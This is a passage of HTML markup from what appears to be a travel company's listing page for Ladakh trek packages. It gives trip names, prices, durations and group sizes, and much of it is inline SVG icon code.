										<path d="M9.225 6.665C9.62518 6.3186 9.94616 5.89016 10.1662 5.40877C10.3861 4.92737 10.5 4.40428 10.5 3.875C10.5 2.88044 10.1049 1.92661 9.40165 1.22335C8.69839 0.520088 7.74456 0.125 6.75 0.125C5.75544 0.125 4.80161 0.520088 4.09835 1.22335C3.39509 1.92661 3 2.88044 3 3.875C2.99999 4.40428 3.11385 4.92737 3.33384 5.40877C3.55384 5.89016 3.87482 6.3186 4.275 6.665C3.22511 7.14041 2.33435 7.90815 1.70924 8.87641C1.08412 9.84467 0.751104 10.9725 0.75 12.125C0.75 12.3239 0.829018 12.5147 0.96967 12.6553C1.11032 12.796 1.30109 12.875 1.5 12.875C1.69891 12.875 1.88968 12.796 2.03033 12.6553C2.17098 12.5147 2.25 12.3239 2.25 12.125C2.25 10.9315 2.72411 9.78693 3.56802 8.94302C4.41193 8.09911 5.55653 7.625 6.75 7.625C7.94347 7.625 9.08807 8.09911 9.93198 8.94302C10.7759 9.78693 11.25 10.9315 11.25 12.125C11.25 12.3239 11.329 12.5147 11.4697 12.6553C11.6103 12.796 11.8011 12.875 12 12.875C12.1989 12.875 12.3897 12.796 12.5303 12.6553C12.671 12.5147 12.75 12.3239 12.75 12.125C12.7489 10.9725 12.4159 9.84467 11.7908 8.87641C11.1657 7.90815 10.2749 7.14041 9.225 6.665ZM6.75 6.125C6.30499 6.125 5.86998 5.99304 5.49997 5.74581C5.12996 5.49857 4.84157 5.14717 4.67127 4.73604C4.50097 4.3249 4.45642 3.8725 4.54323 3.43605C4.63005 2.99959 4.84434 2.59868 5.15901 2.28401C5.47368 1.96934 5.87459 1.75505 6.31105 1.66823C6.7475 1.58142 7.1999 1.62597 7.61104 1.79627C8.02217 1.96657 8.37357 2.25496 8.62081 2.62497C8.86804 2.99498 9 3.42999 9 3.875C9 4.47174 8.76295 5.04403 8.34099 5.46599C7.91903 5.88795 7.34674 6.125 6.75 6.125ZM14.055 6.365C14.535 5.8245 14.8485 5.15679 14.9579 4.44225C15.0672 3.72772 14.9677 2.99681 14.6713 2.3375C14.375 1.67819 13.8943 1.1186 13.2874 0.726067C12.6804 0.333538 11.9729 0.124807 11.25 0.125C11.0511 0.125 10.8603 0.204018 10.7197 0.34467C10.579 0.485322 10.5 0.676088 10.5 0.875C10.5 1.07391 10.579 1.26468 10.7197 1.40533C10.8603 1.54598 11.0511 1.625 11.25 1.625C11.8467 1.625 12.419 1.86205 12.841 2.28401C13.2629 2.70597 13.5 3.27826 13.5 3.875C13.4989 4.26893 13.3945 4.65568 13.197 4.99657C12.9996 5.33745 12.7162 5.62054 12.375 5.8175C12.2638 5.88164 12.1709 5.97325 12.1053 6.08356C12.0396 6.19386 12.0034 6.31918 12 6.4475C11.9969 6.57482 12.0262 6.70085 12.0852 6.81369C12.1443 6.92654 12.2311 7.02249 12.3375 7.0925L12.63 7.2875L12.7275 7.34C13.6315 7.76879 14.3942 8.44699 14.9257 9.29474C15.4572 10.1425 15.7354 11.1245 15.7275 12.125C15.7275 12.3239 15.8065 12.5147 15.9472 12.6553C16.0878 12.796 16.2786 12.875 16.4775 12.875C16.6764 12.875 16.8672 12.796 17.0078 12.6553C17.1485 12.5147 17.2275 12.3239 17.2275 12.125C17.2336 10.9741 16.9454 9.84069 16.3901 8.83255C15.8348 7.8244 15.031 6.97499 14.055 6.365Z" fill="currentColor" />
									</svg></i>
								<span>2-12 People</span>
							</span>
																							</div>
										<div class="category-trip-budget">
													<div class="category-disc-feat-wrap">
								<div class="category-trip-discount">
									<span class="discount-offer">
										<span>28% </span>
										Off</span>
								</div>
							</div>
														<span class="price-holder">
								<span class="actual-price">&#8377;16,500</span>
																	<span class="striked-price">&#8377;23,000</span>
															</span>
												</div>
										</div>
									<div class="category-trip-desc">
						6 Night/ 7Nights My Ladakh Package 6N/7D includes tour to some of the beautiful and a famous destinations in Leh Ladakh. Ladakh, situated in the...					</div>
						
			</div>
		</div>

		<div class="category-trip-aval-time">					<div class="category-trip-avl-tip-inner-wrap">
						<span class="category-available-trip-text">Available through out the year:</span>
						<ul class="category-available-months"><li>Jan</li><li>Feb</li><li>Mar</li><li>Apr</li><li>May</li><li>Jun</li><li>Jul</li><li>Aug</li><li>Sep</li><li>Oct</li><li>Nov</li><li>Dec</li></ul>					</div>
					<a href="https://www.adventureibex.com/trip/ladakh-trip-6n-7d/" class="button category-trip-viewmre-btn">View Details</a></div>	</div>
</div>
<div data-thumbnail="default" class="category-trips-single
" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
	<div class="category-trips-single-inner-wrap">
		<figure class="category-trip-fig">
							<a href="https://www.adventureibex.com/trip/sham-valley-homestay/">
				<img width="990" height="490" src="https://www.adventureibex.com/wp-content/uploads/2022/06/Sham-valley-990x490.jpg" class="attachment-trip-single-size size-trip-single-size wp-post-image" alt="" loading="lazy" />				</a>
				
					</figure>
		<div class="category-trip-content-wrap">
			<div class="category-trip-prc-title-wrap">
				<h2 class="category-trip-title" itemprop="name">
					<a itemprop="url" href="https://www.adventureibex.com/trip/sham-valley-homestay/">Sham Valley Trek(Homestay)</a>
				</h2>
									<meta itemprop="position" content="5" />
											</div>
			<div class="category-trip-detail-wrap">
				<div class="category-trip-prc-wrap">
					<div class="category-trip-desti">
													<span class="category-trip-loc">
								<i><svg width="12" height="15" viewBox="0 0 12 15" fill="none" xmlns="http://www.w3.org/2000/svg">
										<path d="M6 0C4.4087 0 2.88258 0.632141 1.75736 1.75736C0.632141 2.88258 0 4.4087 0 6C0 10.05 5.2875 14.625 5.5125 14.82C5.64835 14.9362 5.82124 15 6 15C6.17877 15 6.35165 14.9362 6.4875 14.82C6.75 14.625 12 10.05 12 6C12 4.4087 11.3679 2.88258 10.2426 1.75736C9.11742 0.632141 7.5913 0 6 0ZM6 13.2375C4.4025 11.7375 1.5 8.505 1.5 6C1.5 4.80653 1.97411 3.66193 2.81802 2.81802C3.66193 1.97411 4.80653 1.5 6 1.5C7.19347 1.5 8.33807 1.97411 9.18198 2.81802C10.0259 3.66193 10.5 4.80653 10.5 6C10.5 8.505 7.5975 11.745 6 13.2375ZM6 3C5.40666 3 4.82664 3.17595 4.33329 3.50559C3.83994 3.83524 3.45542 4.30377 3.22836 4.85195C3.0013 5.40013 2.94189 6.00333 3.05764 6.58527C3.1734 7.16721 3.45912 7.70176 3.87868 8.12132C4.29824 8.54088 4.83279 8.8266 5.41473 8.94236C5.99667 9.05811 6.59987 8.9987 7.14805 8.77164C7.69623 8.54458 8.16477 8.16006 8.49441 7.66671C8.82405 7.17336 9 6.59334 9 6C9 5.20435 8.68393 4.44129 8.12132 3.87868C7.55871 3.31607 6.79565 3 6 3ZM6 7.5C5.70333 7.5 5.41332 7.41203 5.16665 7.2472C4.91997 7.08238 4.72771 6.84811 4.61418 6.57403C4.50065 6.29994 4.47094 5.99834 4.52882 5.70736C4.5867 5.41639 4.72956 5.14912 4.93934 4.93934C5.14912 4.72956 5.41639 4.5867 5.70737 4.52882C5.99834 4.47094 6.29994 4.50065 6.57403 4.61418C6.84811 4.72771 7.08238 4.91997 7.2472 5.16665C7.41203 5.41332 7.5 5.70333 7.5 6C7.5 6.39782 7.34197 6.77936 7.06066 7.06066C6.77936 7.34196 6.39783 7.5 6 7.5Z" fill="currentColor" />
									</svg></i>
								<span><a rel="tag" target="_self" href="https://www.adventureibex.com/destinations/ladakh/">Ladakh</a></span>
							</span>
							<span class="category-trip-dur">
	<i><svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8.4375 1.625C6.99123 1.625 5.57743 2.05387 4.3749 2.85738C3.17236 3.66089 2.2351 4.80294 1.68163 6.13913C1.12817 7.47531 0.983357 8.94561 1.26551 10.3641C1.54767 11.7826 2.24411 13.0855 3.26678 14.1082C4.28946 15.1309 5.59242 15.8273 7.0109 16.1095C8.42939 16.3916 9.89969 16.2468 11.2359 15.6934C12.5721 15.1399 13.7141 14.2026 14.5176 13.0001C15.3211 11.7976 15.75 10.3838 15.75 8.9375C15.75 7.97721 15.5609 7.02632 15.1934 6.13913C14.8259 5.25193 14.2872 4.44581 13.6082 3.76678C12.9292 3.08775 12.1231 2.54912 11.2359 2.18163C10.3487 1.81414 9.39779 1.625 8.4375 1.625ZM8.4375 14.7875C7.28048 14.7875 6.14944 14.4444 5.18742 13.8016C4.22539 13.1588 3.47558 12.2451 3.03281 11.1762C2.59004 10.1072 2.47419 8.93101 2.69991 7.79622C2.92563 6.66143 3.48279 5.61906 4.30093 4.80092C5.11907 3.98279 6.16144 3.42563 7.29622 3.19991C8.43101 2.97418 9.60725 3.09003 10.6762 3.5328C11.7451 3.97558 12.6588 4.72539 13.3016 5.68741C13.9444 6.64944 14.2875 7.78048 14.2875 8.9375C14.2875 10.489 13.6712 11.977 12.5741 13.0741C11.477 14.1712 9.98902 14.7875 8.4375 14.7875ZM10.7044 9.39819L9.16875 8.51337V5.28125C9.16875 5.08731 9.09171 4.90131 8.95457 4.76418C8.81744 4.62704 8.63144 4.55 8.4375 4.55C8.24356 4.55 8.05757 4.62704 7.92043 4.76418C7.78329 4.90131 7.70625 5.08731 7.70625 5.28125V8.9375C7.70625 8.9375 7.70625 8.996 7.70625 9.02525C7.71058 9.07563 7.72293 9.125 7.74282 9.1715C7.75787 9.21488 7.77748 9.25655 7.80131 9.29581C7.82132 9.33737 7.84585 9.37661 7.87444 9.41281L7.99144 9.50787L8.05725 9.57369L9.9585 10.6706C10.0699 10.7337 10.196 10.7665 10.3241 10.7656C10.486 10.7668 10.6437 10.7141 10.7725 10.616C10.9013 10.5178 10.9938 10.3797 11.0357 10.2233C11.0775 10.0669 11.0662 9.90098 11.0036 9.75166C10.941 9.60233 10.8306 9.47801 10.6898 9.39819H10.7044Z" fill="currentColor" fill-opacity="0.3"/></svg></i>
	<span>
	6 Days	</span>
</span>
														<span class="category-trip-pax">
								<i><svg width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
										<path d="M9.225 6.665C9.62518 6.3186 9.94616 5.89016 10.1662 5.40877C10.3861 4.92737 10.5 4.40428 10.5 3.875C10.5 2.88044 10.1049 1.92661 9.40165 1.22335C8.69839 0.520088 7.74456 0.125 6.75 0.125C5.75544 0.125 4.80161 0.520088 4.09835 1.22335C3.39509 1.92661 3 2.88044 3 3.875C2.99999 4.40428 3.11385 4.92737 3.33384 5.40877C3.55384 5.89016 3.87482 6.3186 4.275 6.665C3.22511 7.14041 2.33435 7.90815 1.70924 8.87641C1.08412 9.84467 0.751104 10.9725 0.75 12.125C0.75 12.3239 0.829018 12.5147 0.96967 12.6553C1.11032 12.796 1.30109 12.875 1.5 12.875C1.69891 12.875 1.88968 12.796 2.03033 12.6553C2.17098 12.5147 2.25 12.3239 2.25 12.125C2.25 10.9315 2.72411 9.78693 3.56802 8.94302C4.41193 8.09911 5.55653 7.625 6.75 7.625C7.94347 7.625 9.08807 8.09911 9.93198 8.94302C10.7759 9.78693 11.25 10.9315 11.25 12.125C11.25 12.3239 11.329 12.5147 11.4697 12.6553C11.6103 12.796 11.8011 12.875 12 12.875C12.1989 12.875 12.3897 12.796 12.5303 12.6553C12.671 12.5147 12.75 12.3239 12.75 12.125C12.7489 10.9725 12.4159 9.84467 11.7908 8.87641C11.1657 7.90815 10.2749 7.14041 9.225 6.665ZM6.75 6.125C6.30499 6.125 5.86998 5.99304 5.49997 5.74581C5.12996 5.49857 4.84157 5.14717 4.67127 4.73604C4.50097 4.3249 4.45642 3.8725 4.54323 3.43605C4.63005 2.99959 4.84434 2.59868 5.15901 2.28401C5.47368 1.96934 5.87459 1.75505 6.31105 1.66823C6.7475 1.58142 7.1999 1.62597 7.61104 1.79627C8.02217 1.96657 8.37357 2.25496 8.62081 2.62497C8.86804 2.99498 9 3.42999 9 3.875C9 4.47174 8.76295 5.04403 8.34099 5.46599C7.91903 5.88795 7.34674 6.125 6.75 6.125ZM14.055 6.365C14.535 5.8245 14.8485 5.15679 14.9579 4.44225C15.0672 3.72772 14.9677 2.99681 14.6713 2.3375C14.375 1.67819 13.8943 1.1186 13.2874 0.726067C12.6804 0.333538 11.9729 0.124807 11.25 0.125C11.0511 0.125 10.8603 0.204018 10.7197 0.34467C10.579 0.485322 10.5 0.676088 10.5 0.875C10.5 1.07391 10.579 1.26468 10.7197 1.40533C10.8603 1.54598 11.0511 1.625 11.25 1.625C11.8467 1.625 12.419 1.86205 12.841 2.28401C13.2629 2.70597 13.5 3.27826 13.5 3.875C13.4989 4.26893 13.3945 4.65568 13.197 4.99657C12.9996 5.33745 12.7162 5.62054 12.375 5.8175C12.2638 5.88164 12.1709 5.97325 12.1053 6.08356C12.0396 6.19386 12.0034 6.31918 12 6.4475C11.9969 6.57482 12.0262 6.70085 12.0852 6.81369C12.1443 6.92654 12.2311 7.02249 12.3375 7.0925L12.63 7.2875L12.7275 7.34C13.6315 7.76879 14.3942 8.44699 14.9257 9.29474C15.4572 10.1425 15.7354 11.1245 15.7275 12.125C15.7275 12.3239 15.8065 12.5147 15.9472 12.6553C16.0878 12.796 16.2786 12.875 16.4775 12.875C16.6764 12.875 16.8672 12.796 17.0078 12.6553C17.1485 12.5147 17.2275 12.3239 17.2275 12.125C17.2336 10.9741 16.9454 9.84069 16.3901 8.83255C15.8348 7.8244 15.031 6.97499 14.055 6.365Z" fill="currentColor" />
									</svg></i>
								<span>5-15 People</span>
							</span>
																							</div>
										<div class="category-trip-budget">
													<span class="price-holder">
								<span class="actual-price">&#8377;35,500</span>
															</span>
												</div>
										</div>
									<div class="category-trip-desc">
						Popularly known as Baby Trek					</div>
						
			</div>
		</div>

		<div class="category-trip-aval-time">					<div class="category-trip-avl-tip-inner-wrap">
						<span class="category-available-trip-text">Available through out the year:</span>
						<ul class="category-available-months"><li>Jan</li><li>Feb</li><li>Mar</li><li>Apr</li><li>May</li><li>Jun</li><li>Jul</li><li>Aug</li><li>Sep</li><li>Oct</li><li>Nov</li><li>Dec</li></ul>					</div>
					<a href="https://www.adventureibex.com/trip/sham-valley-homestay/" class="button category-trip-viewmre-btn">View Details</a></div>	</div>
</div>
<div data-thumbnail="default" class="category-trips-single
" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
	<div class="category-trips-single-inner-wrap">
		<figure class="category-trip-fig">
							<a href="https://www.adventureibex.com/trip/chadar-trek-till-nyeyrak/">
				<img width="990" height="467" src="https://www.adventureibex.com/wp-content/uploads/2022/06/chadar-2019-scaled.jpg" class="attachment-trip-single-size size-trip-single-size wp-post-image" alt="" loading="lazy" srcset="https://www.adventureibex.com/wp-content/uploads/2022/06/chadar-2019-scaled.jpg 2560w, https://www.adventureibex.com/wp-content/uploads/2022/06/chadar-2019-300x141.jpg 300w, https://www.adventureibex.com/wp-content/uploads/2022/06/chadar-2019-1024x483.jpg 1024w, https://www.adventureibex.com/wp-content/uploads/2022/06/chadar-2019-768x362.jpg 768w" sizes="(max-width: 990px) 100vw, 990px" />				</a>
				
					</figure>
		<div class="category-trip-content-wrap">
			<div class="category-trip-prc-title-wrap">
				<h2 class="category-trip-title" itemprop="name">
					<a itemprop="url" href="https://www.adventureibex.com/trip/chadar-trek-till-nyeyrak/">Chadar Trek till Nyeyrak</a>
				</h2>
									<meta itemprop="position" content="6" />
											</div>
			<div class="category-trip-detail-wrap">
				<div class="category-trip-prc-wrap">
					<div class="category-trip-desti">
													<span class="category-trip-loc">
								<i><svg width="12" height="15" viewBox="0 0 12 15" fill="none" xmlns="http://www.w3.org/2000/svg">
										<path d="M6 0C4.4087 0 2.88258 0.632141 1.75736 1.75736C0.632141 2.88258 0 4.4087 0 6C0 10.05 5.2875 14.625 5.5125 14.82C5.64835 14.9362 5.82124 15 6 15C6.17877 15 6.35165 14.9362 6.4875 14.82C6.75 14.625 12 10.05 12 6C12 4.4087 11.3679 2.88258 10.2426 1.75736C9.11742 0.632141 7.5913 0 6 0ZM6 13.2375C4.4025 11.7375 1.5 8.505 1.5 6C1.5 4.80653 1.97411 3.66193 2.81802 2.81802C3.66193 1.97411 4.80653 1.5 6 1.5C7.19347 1.5 8.33807 1.97411 9.18198 2.81802C10.0259 3.66193 10.5 4.80653 10.5 6C10.5 8.505 7.5975 11.745 6 13.2375ZM6 3C5.40666 3 4.82664 3.17595 4.33329 3.50559C3.83994 3.83524 3.45542 4.30377 3.22836 4.85195C3.0013 5.40013 2.94189 6.00333 3.05764 6.58527C3.1734 7.16721 3.45912 7.70176 3.87868 8.12132C4.29824 8.54088 4.83279 8.8266 5.41473 8.94236C5.99667 9.05811 6.59987 8.9987 7.14805 8.77164C7.69623 8.54458 8.16477 8.16006 8.49441 7.66671C8.82405 7.17336 9 6.59334 9 6C9 5.20435 8.68393 4.44129 8.12132 3.87868C7.55871 3.31607 6.79565 3 6 3ZM6 7.5C5.70333 7.5 5.41332 7.41203 5.16665 7.2472C4.91997 7.08238 4.72771 6.84811 4.61418 6.57403C4.50065 6.29994 4.47094 5.99834 4.52882 5.70736C4.5867 5.41639 4.72956 5.14912 4.93934 4.93934C5.14912 4.72956 5.41639 4.5867 5.70737 4.52882C5.99834 4.47094 6.29994 4.50065 6.57403 4.61418C6.84811 4.72771 7.08238 4.91997 7.2472 5.16665C7.41203 5.41332 7.5 5.70333 7.5 6C7.5 6.39782 7.34197 6.77936 7.06066 7.06066C6.77936 7.34196 6.39783 7.5 6 7.5Z" fill="currentColor" />
									</svg></i>
								<span><a rel="tag" target="_self" href="https://www.adventureibex.com/destinations/ladakh/">Ladakh</a></span>
							</span>
							<span class="category-trip-dur">
	<i><svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8.4375 1.625C6.99123 1.625 5.57743 2.05387 4.3749 2.85738C3.17236 3.66089 2.2351 4.80294 1.68163 6.13913C1.12817 7.47531 0.983357 8.94561 1.26551 10.3641C1.54767 11.7826 2.24411 13.0855 3.26678 14.1082C4.28946 15.1309 5.59242 15.8273 7.0109 16.1095C8.42939 16.3916 9.89969 16.2468 11.2359 15.6934C12.5721 15.1399 13.7141 14.2026 14.5176 13.0001C15.3211 11.7976 15.75 10.3838 15.75 8.9375C15.75 7.97721 15.5609 7.02632 15.1934 6.13913C14.8259 5.25193 14.2872 4.44581 13.6082 3.76678C12.9292 3.08775 12.1231 2.54912 11.2359 2.18163C10.3487 1.81414 9.39779 1.625 8.4375 1.625ZM8.4375 14.7875C7.28048 14.7875 6.14944 14.4444 5.18742 13.8016C4.22539 13.1588 3.47558 12.2451 3.03281 11.1762C2.59004 10.1072 2.47419 8.93101 2.69991 7.79622C2.92563 6.66143 3.48279 5.61906 4.30093 4.80092C5.11907 3.98279 6.16144 3.42563 7.29622 3.19991C8.43101 2.97418 9.60725 3.09003 10.6762 3.5328C11.7451 3.97558 12.6588 4.72539 13.3016 5.68741C13.9444 6.64944 14.2875 7.78048 14.2875 8.9375C14.2875 10.489 13.6712 11.977 12.5741 13.0741C11.477 14.1712 9.98902 14.7875 8.4375 14.7875ZM10.7044 9.39819L9.16875 8.51337V5.28125C9.16875 5.08731 9.09171 4.90131 8.95457 4.76418C8.81744 4.62704 8.63144 4.55 8.4375 4.55C8.24356 4.55 8.05757 4.62704 7.92043 4.76418C7.78329 4.90131 7.70625 5.08731 7.70625 5.28125V8.9375C7.70625 8.9375 7.70625 8.996 7.70625 9.02525C7.71058 9.07563 7.72293 9.125 7.74282 9.1715C7.75787 9.21488 7.77748 9.25655 7.80131 9.29581C7.82132 9.33737 7.84585 9.37661 7.87444 9.41281L7.99144 9.50787L8.05725 9.57369L9.9585 10.6706C10.0699 10.7337 10.196 10.7665 10.3241 10.7656C10.486 10.7668 10.6437 10.7141 10.7725 10.616C10.9013 10.5178 10.9938 10.3797 11.0357 10.2233C11.0775 10.0669 11.0662 9.90098 11.0036 9.75166C10.941 9.60233 10.8306 9.47801 10.6898 9.39819H10.7044Z" fill="currentColor" fill-opacity="0.3"/></svg></i>
	<span>
	9 Days	</span>
</span>
														<span class="category-trip-pax">
								<i><svg width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
										<path d="M9.225 6.665C9.62518 6.3186 9.94616 5.89016 10.1662 5.40877C10.3861 4.92737 10.5 4.40428 10.5 3.875C10.5 2.88044 10.1049 1.92661 9.40165 1.22335C8.69839 0.520088 7.74456 0.125 6.75 0.125C5.75544 0.125 4.80161 0.520088 4.09835 1.22335C3.39509 1.92661 3 2.88044 3 3.875C2.99999 4.40428 3.11385 4.92737 3.33384 5.40877C3.55384 5.89016 3.87482 6.3186 4.275 6.665C3.22511 7.14041 2.33435 7.90815 1.70924 8.87641C1.08412 9.84467 0.751104 10.9725 0.75 12.125C0.75 12.3239 0.829018 12.5147 0.96967 12.6553C1.11032 12.796 1.30109 12.875 1.5 12.875C1.69891 12.875 1.88968 12.796 2.03033 12.6553C2.17098 12.5147 2.25 12.3239 2.25 12.125C2.25 10.9315 2.72411 9.78693 3.56802 8.94302C4.41193 8.09911 5.55653 7.625 6.75 7.625C7.94347 7.625 9.08807 8.09911 9.93198 8.94302C10.7759 9.78693 11.25 10.9315 11.25 12.125C11.25 12.3239 11.329 12.5147 11.4697 12.6553C11.6103 12.796 11.8011 12.875 12 12.875C12.1989 12.875 12.3897 12.796 12.5303 12.6553C12.671 12.5147 12.75 12.3239 12.75 12.125C12.7489 10.9725 12.4159 9.84467 11.7908 8.87641C11.1657 7.90815 10.2749 7.14041 9.225 6.665ZM6.75 6.125C6.30499 6.125 5.86998 5.99304 5.49997 5.74581C5.12996 5.49857 4.84157 5.14717 4.67127 4.73604C4.50097 4.3249 4.45642 3.8725 4.54323 3.43605C4.63005 2.99959 4.84434 2.59868 5.15901 2.28401C5.47368 1.96934 5.87459 1.75505 6.31105 1.66823C6.7475 1.58142 7.1999 1.62597 7.61104 1.79627C8.02217 1.96657 8.37357 2.25496 8.62081 2.62497C8.86804 2.99498 9 3.42999 9 3.875C9 4.47174 8.76295 5.04403 8.34099 5.46599C7.91903 5.88795 7.34674 6.125 6.75 6.125ZM14.055 6.365C14.535 5.8245 14.8485 5.15679 14.9579 4.44225C15.0672 3.72772 14.9677 2.99681 14.6713 2.3375C14.375 1.67819 13.8943 1.1186 13.2874 0.726067C12.6804 0.333538 11.9729 0.124807 11.25 0.125C11.0511 0.125 10.8603 0.204018 10.7197 0.34467C10.579 0.485322 10.5 0.676088 10.5 0.875C10.5 1.07391 10.579 1.26468 10.7197 1.40533C10.8603 1.54598 11.0511 1.625 11.25 1.625C11.8467 1.625 12.419 1.86205 12.841 2.28401C13.2629 2.70597 13.5 3.27826 13.5 3.875C13.4989 4.26893 13.3945 4.65568 13.197 4.99657C12.9996 5.33745 12.7162 5.62054 12.375 5.8175C12.2638 5.88164 12.1709 5.97325 12.1053 6.08356C12.0396 6.19386 12.0034 6.31918 12 6.4475C11.9969 6.57482 12.0262 6.70085 12.0852 6.81369C12.1443 6.92654 12.2311 7.02249 12.3375 7.0925L12.63 7.2875L12.7275 7.34C13.6315 7.76879 14.3942 8.44699 14.9257 9.29474C15.4572 10.1425 15.7354 11.1245 15.7275 12.125C15.7275 12.3239 15.8065 12.5147 15.9472 12.6553C16.0878 12.796 16.2786 12.875 16.4775 12.875C16.6764 12.875 16.8672 12.796 17.0078 12.6553C17.1485 12.5147 17.2275 12.3239 17.2275 12.125C17.2336 10.9741 16.9454 9.84069 16.3901 8.83255C15.8348 7.8244 15.031 6.97499 14.055 6.365Z" fill="currentColor" />
									</svg></i>
								<span>2-15 People</span>
							</span>
																							</div>
									</div>
									<div class="category-trip-desc">
						Named as Chadar, the “Frozen Sheet” The Chadar trek is one of the most challenging trek of all since you will be walking on the...					</div>
						
			</div>
		</div>

		<div class="category-trip-aval-time">					<div class="category-trip-avl-tip-inner-wrap">
						<span class="category-available-trip-text">Available through out the year:</span>
						<ul class="category-available-months"><li>Jan</li><li>Feb</li><li>Mar</li><li>Apr</li><li>May</li><li>Jun</li><li>Jul</li><li>Aug</li><li>Sep</li><li>Oct</li><li>Nov</li><li>Dec</li></ul>					</div>
					<a href="https://www.adventureibex.com/trip/chadar-trek-till-nyeyrak/" class="button category-trip-viewmre-btn">View Details</a></div>	</div>
</div>
<div data-thumbnail="default" class="category-trips-single
" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
	<div class="category-trips-single-inner-wrap">
		<figure class="category-trip-fig">
							<a href="https://www.adventureibex.com/trip/jewels-of-the-himalaya/">
				<img width="700" height="490" src="https://www.adventureibex.com/wp-content/uploads/2022/06/6-1-700x490.jpg" class="attachment-trip-single-size size-trip-single-size wp-post-image" alt="" loading="lazy" />				</a>
				
					</figure>
		<div class="category-trip-content-wrap">
			<div class="category-trip-prc-title-wrap">
				<h2 class="category-trip-title" itemprop="name">
					<a itemprop="url" href="https://www.adventureibex.com/trip/jewels-of-the-himalaya/">Jewels of the Himalaya</a>
				</h2>
									<meta itemprop="position" content="7" />
											</div>
			<div class="category-trip-detail-wrap">
				<div class="category-trip-prc-wrap">
					<div class="category-trip-desti">
													<span class="category-trip-loc">
								<i><svg width="12" height="15" viewBox="0 0 12 15" fill="none" xmlns="http://www.w3.org/2000/svg">
										<path d="M6 0C4.4087 0 2.88258 0.632141 1.75736 1.75736C0.632141 2.88258 0 4.4087 0 6C0 10.05 5.2875 14.625 5.5125 14.82C5.64835 14.9362 5.82124 15 6 15C6.17877 15 6.35165 14.9362 6.4875 14.82C6.75 14.625 12 10.05 12 6C12 4.4087 11.3679 2.88258 10.2426 1.75736C9.11742 0.632141 7.5913 0 6 0ZM6 13.2375C4.4025 11.7375 1.5 8.505 1.5 6C1.5 4.80653 1.97411 3.66193 2.81802 2.81802C3.66193 1.97411 4.80653 1.5 6 1.5C7.19347 1.5 8.33807 1.97411 9.18198 2.81802C10.0259 3.66193 10.5 4.80653 10.5 6C10.5 8.505 7.5975 11.745 6 13.2375ZM6 3C5.40666 3 4.82664 3.17595 4.33329 3.50559C3.83994 3.83524 3.45542 4.30377 3.22836 4.85195C3.0013 5.40013 2.94189 6.00333 3.05764 6.58527C3.1734 7.16721 3.45912 7.70176 3.87868 8.12132C4.29824 8.54088 4.83279 8.8266 5.41473 8.94236C5.99667 9.05811 6.59987 8.9987 7.14805 8.77164C7.69623 8.54458 8.16477 8.16006 8.49441 7.66671C8.82405 7.17336 9 6.59334 9 6C9 5.20435 8.68393 4.44129 8.12132 3.87868C7.55871 3.31607 6.79565 3 6 3ZM6 7.5C5.70333 7.5 5.41332 7.41203 5.16665 7.2472C4.91997 7.08238 4.72771 6.84811 4.61418 6.57403C4.50065 6.29994 4.47094 5.99834 4.52882 5.70736C4.5867 5.41639 4.72956 5.14912 4.93934 4.93934C5.14912 4.72956 5.41639 4.5867 5.70737 4.52882C5.99834 4.47094 6.29994 4.50065 6.57403 4.61418C6.84811 4.72771 7.08238 4.91997 7.2472 5.16665C7.41203 5.41332 7.5 5.70333 7.5 6C7.5 6.39782 7.34197 6.77936 7.06066 7.06066C6.77936 7.34196 6.39783 7.5 6 7.5Z" fill="currentColor" />
									</svg></i>
								<span><a rel="tag" target="_self" href="https://www.adventureibex.com/destinations/ladakh/">Ladakh</a></span>
							</span>
							<span class="category-trip-dur">
	<i><svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8.4375 1.625C6.99123 1.625 5.57743 2.05387 4.3749 2.85738C3.17236 3.66089 2.2351 4.80294 1.68163 6.13913C1.12817 7.47531 0.983357 8.94561 1.26551 10.3641C1.54767 11.7826 2.24411 13.0855 3.26678 14.1082C4.28946 15.1309 5.59242 15.8273 7.0109 16.1095C8.42939 16.3916 9.89969 16.2468 11.2359 15.6934C12.5721 15.1399 13.7141 14.2026 14.5176 13.0001C15.3211 11.7976 15.75 10.3838 15.75 8.9375C15.75 7.97721 15.5609 7.02632 15.1934 6.13913C14.8259 5.25193 14.2872 4.44581 13.6082 3.76678C12.9292 3.08775 12.1231 2.54912 11.2359 2.18163C10.3487 1.81414 9.39779 1.625 8.4375 1.625ZM8.4375 14.7875C7.28048 14.7875 6.14944 14.4444 5.18742 13.8016C4.22539 13.1588 3.47558 12.2451 3.03281 11.1762C2.59004 10.1072 2.47419 8.93101 2.69991 7.79622C2.92563 6.66143 3.48279 5.61906 4.30093 4.80092C5.11907 3.98279 6.16144 3.42563 7.29622 3.19991C8.43101 2.97418 9.60725 3.09003 10.6762 3.5328C11.7451 3.97558 12.6588 4.72539 13.3016 5.68741C13.9444 6.64944 14.2875 7.78048 14.2875 8.9375C14.2875 10.489 13.6712 11.977 12.5741 13.0741C11.477 14.1712 9.98902 14.7875 8.4375 14.7875ZM10.7044 9.39819L9.16875 8.51337V5.28125C9.16875 5.08731 9.09171 4.90131 8.95457 4.76418C8.81744 4.62704 8.63144 4.55 8.4375 4.55C8.24356 4.55 8.05757 4.62704 7.92043 4.76418C7.78329 4.90131 7.70625 5.08731 7.70625 5.28125V8.9375C7.70625 8.9375 7.70625 8.996 7.70625 9.02525C7.71058 9.07563 7.72293 9.125 7.74282 9.1715C7.75787 9.21488 7.77748 9.25655 7.80131 9.29581C7.82132 9.33737 7.84585 9.37661 7.87444 9.41281L7.99144 9.50787L8.05725 9.57369L9.9585 10.6706C10.0699 10.7337 10.196 10.7665 10.3241 10.7656C10.486 10.7668 10.6437 10.7141 10.7725 10.616C10.9013 10.5178 10.9938 10.3797 11.0357 10.2233C11.0775 10.0669 11.0662 9.90098 11.0036 9.75166C10.941 9.60233 10.8306 9.47801 10.6898 9.39819H10.7044Z" fill="currentColor" fill-opacity="0.3"/></svg></i>
	<span>
	12 Days	</span>
</span>
														<span class="category-trip-pax">
